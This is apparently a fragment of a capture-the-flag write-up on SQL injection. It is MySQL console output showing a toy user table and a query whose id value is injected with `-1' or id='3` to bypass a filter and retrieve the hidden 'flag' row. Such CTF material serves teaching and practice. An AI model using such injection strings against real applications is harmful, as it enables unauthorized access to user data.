 mysql> select * from user;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin1   | 123      |
|  2 | admin2   | 123      |
|  3 | flag     | 234      |
+----+----------+----------+
3 rows in set (0.02 sec)

mysql> select username,password from user where username !='flag' and id = '1' limit 1;"
+----------+----------+
| username | password |
+----------+----------+
| admin1   | 123      |
+----------+----------+
1 row in set (0.02 sec)

    -> sele
    -> select 1;
1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '"
sele
select 1' at line 1
mysql> select username,password from user where username !='flag' and id = '-1' or id='3' limit 1;"
+----------+----------+
| username | password |
+----------+----------+
| flag     | 234      |
+----------+----------+
1 row in set (0.03 sec)